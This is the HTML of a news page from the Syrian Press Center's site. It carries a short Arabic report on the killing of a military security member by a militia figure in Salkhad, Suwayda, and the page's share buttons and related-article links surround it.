                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsyrianpc.com%2F%25d8%25a7%25d8%25ba%25d8%25aa%25d9%258a%25d8%25a7%25d9%2584-%25d8%25b9%25d9%2586%25d8%25b5%25d8%25b1-%25d8%25a3%25d9%2585%25d9%2586-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a3%25d9%258a%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a8%25d9%258a%25d8%25ad%25d8%25a9-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%D8%A7%D8%BA%D8%AA%D9%8A%D8%A7%D9%84%20%D8%B9%D9%86%D8%B5%D8%B1%20%D8%A3%D9%85%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A3%D9%8A%D8%AF%D9%8A%20%D8%A7%D9%84%D8%B4%D8%A8%D9%8A%D8%AD%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D9%88%D9%8A%D8%AF%D8%A7%D8%A1%20%20%C2%A0&url=https%3A%2F%2Fsyrianpc.com%2F%25d8%25a7%25d8%25ba%25d8%25aa%25d9%258a%25d8%25a7%25d9%2584-%25d8%25b9%25d9%2586%25d8%25b5%25d8%25b1-%25d8%25a3%25d9%2585%25d9%2586-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a3%25d9%258a%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a8%25d9%258a%25d8%25ad%25d8%25a9-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsyrianpc.com%2F%25d8%25a7%25d8%25ba%25d8%25aa%25d9%258a%25d8%25a7%25d9%2584-%25d8%25b9%25d9%2586%25d8%25b5%25d8%25b1-%25d8%25a3%25d9%2585%25d9%2586-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a3%25d9%258a%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a8%25d9%258a%25d8%25ad%25d8%25a9-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%2F&text=%D8%A7%D8%BA%D8%AA%D9%8A%D8%A7%D9%84%20%D8%B9%D9%86%D8%B5%D8%B1%20%D8%A3%D9%85%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A3%D9%8A%D8%AF%D9%8A%20%D8%A7%D9%84%D8%B4%D8%A8%D9%8A%D8%AD%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D9%88%D9%8A%D8%AF%D8%A7%D8%A1%20%20%C2%A0" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fsyrianpc.com%2F%25d8%25a7%25d8%25ba%25d8%25aa%25d9%258a%25d8%25a7%25d9%2584-%25d8%25b9%25d9%2586%25d8%25b5%25d8%25b1-%25d8%25a3%25d9%2585%25d9%2586-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a3%25d9%258a%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a8%25d9%258a%25d8%25ad%25d8%25a9-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%2F&title=%D8%A7%D8%BA%D8%AA%D9%8A%D8%A7%D9%84%20%D8%B9%D9%86%D8%B5%D8%B1%20%D8%A3%D9%85%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A3%D9%8A%D8%AF%D9%8A%20%D8%A7%D9%84%D8%B4%D8%A8%D9%8A%D8%AD%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D9%88%D9%8A%D8%AF%D8%A7%D8%A1%20%20%C2%A0" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fsyrianpc.com%2F%25d8%25a7%25d8%25ba%25d8%25aa%25d9%258a%25d8%25a7%25d9%2584-%25d8%25b9%25d9%2586%25d8%25b5%25d8%25b1-%25d8%25a3%25d9%2585%25d9%2586-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a3%25d9%258a%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a8%25d9%258a%25d8%25ad%25d8%25a9-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%2F&media=https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/news-p-391668-636681200236752928-1.jpg?fit=790%2C440&ssl=1&description=%D8%A7%D8%BA%D8%AA%D9%8A%D8%A7%D9%84%20%D8%B9%D9%86%D8%B5%D8%B1%20%D8%A3%D9%85%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A3%D9%8A%D8%AF%D9%8A%20%D8%A7%D9%84%D8%B4%D8%A8%D9%8A%D8%AD%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D9%88%D9%8A%D8%AF%D8%A7%D8%A1%20%20%C2%A0" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>اغتيل عنصر أمن من قوات النظام اليوم الإثنين على أيدي الشبيحة في السويداء .</p>
<p>وذكرت شبكة أخبار السويداء بقيام الشبيحة المدعو &#8221; وسام العيد&#8221; بمهاجمة مفرزة الأمن العسكري في مدينة صلخد في السويداء .</p>
<p>وتبادلوا إطلاق النار من كلا الطرفين، و أدى ذلك لمقتل عنصر من الأمن العسكري يدعى&#8221; ماهر شكيب الشعراني &#8221; بعد إصابته بطلق ناري في الرأس .</p>
<p>ويذكر؛ أن مرافقة الشبيح فداء العنداري هاجمت مشفى الوطني في السويداء أمس الأحد و أخرجته من بين عناصر الأمن بقوة السلاح .</p>
<p>المركز الصحفي السوري</p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://syrianpc.com/%d8%af%d9%88%d8%b1%d8%a9-%d9%85%d8%ac%d8%a7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d9%85%d8%af/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">دورة مجانية للمركز الصحفي السوري في مدينة غازي عينتاب بالتحرير الصحفي .</h3>
        </a>
    
            <a href="https://syrianpc.com/%d8%b7%d8%a7%d8%a6%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ad%d8%a7%d9%84%d9%81-%d8%aa%d9%82%d8%aa%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%b4%d8%b1%d9%82-%d8%af%d9%8a/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">طائرات التحالف تقتل ثلاثة أشخاص شرق دير الزور</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_4243_0_6942fcdfacbc3   " data-unique="jnews_module_4243_0_6942fcdfacbc3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>المقالات<strong> ذات الصلة</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%8a%d8%a8%d8%ad%d8%ab-%d8%aa%d8%b9%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d9%82%d9%88%d8%a8%d8%a7%d8%aa/" aria-label="Read article: الاتحاد الأوروبي يبحث تعديل العقوبات وتعزيز الشراكة السياسية مع سوريا"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="1024" height="683" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="الاتحاد الأوروبي يبحث تعديل العقوبات وتعزيز الشراكة السياسية مع سوريا" decoding="async" sizes="(max-width: 1024px) 100vw, 1024px" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251217_141721_759.jpg?fit=1024%2C683&amp;ssl=1" data-srcset="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251217_141721_759.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251217_141721_759.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251217_141721_759.jpg?resize=586%2C391&amp;ssl=1 586w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251217_141721_759.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251217_141721_759.jpg?resize=750%2C500&amp;ssl=1 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أخبار</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%8a%d8%a8%d8%ad%d8%ab-%d8%aa%d8%b9%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d9%82%d9%88%d8%a8%d8%a7%d8%aa/">الاتحاد الأوروبي يبحث تعديل العقوبات وتعزيز الشراكة السياسية مع سوريا</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%8a%d8%a8%d8%ad%d8%ab-%d8%aa%d8%b9%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d9%82%d9%88%d8%a8%d8%a7%d8%aa/" ><i class="fa fa-clock-o"></i> 17 ديسمبر، 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d9%88%d9%81%d8%af-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b1%d8%b3%d9%85%d9%8a-%d9%8a%d8%b4%d8%a7%d8%b1%d9%83-%d9%81%d9%8a-%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7/" aria-label="Read article: وفد سوري رسمي يشارك في منتدى المطارات العالمي 2025"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="1280" height="853" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="اتفاقيات جديدة بين سوريا والسعودية لتعزيز التعاون في قطاع الطيران" decoding="async" sizes="(max-width: 1280px) 100vw, 1280px" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?fit=1280%2C853&amp;ssl=1" data-srcset="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?resize=586%2C391&amp;ssl=1 586w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?resize=1140%2C760&amp;ssl=1 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أخبار</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d9%88%d9%81%d8%af-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b1%d8%b3%d9%85%d9%8a-%d9%8a%d8%b4%d8%a7%d8%b1%d9%83-%d9%81%d9%8a-%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7/">وفد سوري رسمي يشارك في منتدى المطارات العالمي 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d9%88%d9%81%d8%af-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b1%d8%b3%d9%85%d9%8a-%d9%8a%d8%b4%d8%a7%d8%b1%d9%83-%d9%81%d9%8a-%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7/" ><i class="fa fa-clock-o"></i> 17 ديسمبر، 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d9%81%d9%8a-%d8%ae%d8%b1%d9%82-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d9%88%d9%82%d9%81-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d9%86%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d9%85/" aria-label="Read article: في خرق جديد لوقف إطلاق النار.. استهداف مواقع أمنية في ريف السويداء"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="800" height="549" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="تحسن الحركة التجارية في السويداء بعد تأمين طريق دمشق – السويداء" decoding="async" loading="lazy" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/10/%D8%B5%D9%88%D8%B1%D8%A9-%D8%AA%D8%B9%D8%A8%D9%8A%D8%B1%D9%8A%D8%A9-18.jpg?fit=800%2C549&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أخبار</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d9%81%d9%8a-%d8%ae%d8%b1%d9%82-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d9%88%d9%82%d9%81-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d9%86%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d9%85/">في خرق جديد لوقف إطلاق النار.. استهداف مواقع أمنية في ريف السويداء</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d9%81%d9%8a-%d8%ae%d8%b1%d9%82-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d9%88%d9%82%d9%81-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d9%86%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d9%85/" ><i class="fa fa-clock-o"></i> 15 ديسمبر، 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%a8%d9%8a%d9%86-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%84%d8%aa/" aria-label="Read article: اتفاقيات جديدة بين سوريا والسعودية لتعزيز التعاون في قطاع الطيران"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="1280" height="853" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="اتفاقيات جديدة بين سوريا والسعودية لتعزيز التعاون في قطاع الطيران" decoding="async" loading="lazy" sizes="auto, (max-width: 1280px) 100vw, 1280px" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?fit=1280%2C853&amp;ssl=1" data-srcset="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?resize=586%2C391&amp;ssl=1 586w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/12/IMG_20251214_170527_826.jpg?resize=1140%2C760&amp;ssl=1 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أخبار</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%a8%d9%8a%d9%86-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%84%d8%aa/">اتفاقيات جديدة بين سوريا والسعودية لتعزيز التعاون في قطاع الطيران</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%a8%d9%8a%d9%86-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%84%d8%aa/" ><i class="fa fa-clock-o"></i> 14 ديسمبر، 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d9%88%d8%b5%d9%88%d9%84-%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a3%d9%85%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%b2%d8%a7%d9%85%d9%86/" aria-label="Read article: وصول بعثة أممية إلى القنيطرة بالتزامن مع توغلات إسرائيلية وتكثيف الانتهاكات في المنطقة"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="1284" height="1044" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="القنيطرة تعتمد تعرفة جديدة لأجور النقل بعد تخفيض أسعار المحروقات" decoding="async" loading="lazy" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/11/%D8%B5%D9%88%D8%B1%D8%A9-%D8%AA%D8%B9%D8%A8%D9%8A%D8%B1%D9%8A%D8%A9-27.jpg?fit=1284%2C1044&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أخبار</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d9%88%d8%b5%d9%88%d9%84-%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a3%d9%85%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%b2%d8%a7%d9%85%d9%86/">وصول بعثة أممية إلى القنيطرة بالتزامن مع توغلات إسرائيلية وتكثيف الانتهاكات في المنطقة</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d9%88%d8%b5%d9%88%d9%84-%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a3%d9%85%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%b2%d8%a7%d9%85%d9%86/" ><i class="fa fa-clock-o"></i> 14 ديسمبر، 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d8%aa%d8%a4%d9%83%d8%af-%d8%aa%d9%88%d8%ac%d9%87%d9%87%d8%a7-%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d9%82%d8%b7/" aria-label="Read article: المالية السورية تؤكد توجهها لدعم القطاع الصناعي لتعزيز الإنتاج وتحريك عجلة الاقتصاد"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="1599" height="899" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="نشر مصرف سوريا المركزي تسجيل تغييرات طفيفة في بعض العملات الأجنبية" decoding="async" loading="lazy" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/07/%D8%B5%D9%88%D8%B1%D8%A9-%D8%AA%D8%B9%D8%A8%D9%8A%D8%B1%D9%8A%D8%A9-56.jpg?fit=1599%2C899&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أخبار</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d8%aa%d8%a4%d9%83%d8%af-%d8%aa%d9%88%d8%ac%d9%87%d9%87%d8%a7-%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d9%82%d8%b7/">المالية السورية تؤكد توجهها لدعم القطاع الصناعي لتعزيز الإنتاج وتحريك عجلة الاقتصاد</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d8%aa%d8%a4%d9%83%d8%af-%d8%aa%d9%88%d8%ac%d9%87%d9%87%d8%a7-%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d9%82%d8%b7/" ><i class="fa fa-clock-o"></i> 14 ديسمبر، 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://syrianpc.com/%d8%b7%d8%a7%d8%a6%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ad%d8%a7%d9%84%d9%81-%d8%aa%d9%82%d8%aa%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%b4%d8%b1%d9%82-%d8%af%d9%8a/">
                        <div class="thumbnail-container animate-lazy custom-size size-1000 "><img width="540" height="540" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="طائرات التحالف تقتل ثلاثة أشخاص شرق دير الزور" decoding="async" loading="lazy" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/%D9%A2%D9%A0%D9%A1%D9%A9%D9%A0%D9%A4%D9%A1%D9%A5_%D9%A1%D9%A8%D9%A3%D9%A9%D9%A2%D9%A4.jpg?fit=540%2C540&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://syrianpc.com/%d8%b7%d8%a7%d8%a6%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ad%d8%a7%d9%84%d9%81-%d8%aa%d9%82%d8%aa%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%b4%d8%b1%d9%82-%d8%af%d9%8a/">
                        طائرات التحالف تقتل ثلاثة أشخاص شرق دير الزور                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://syrianpc.com/%d8%ac%d8%b1%d8%ad%d9%89-%d9%85%d8%af%d9%86%d9%8a%d9%88%d9%86-%d8%a8%d9%82%d8%b5%d9%81%d9%8d-%d9%84%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%b4%d9%85%d8%a7%d9%84-%d8%ad%d9%84%d8%a8-2/">
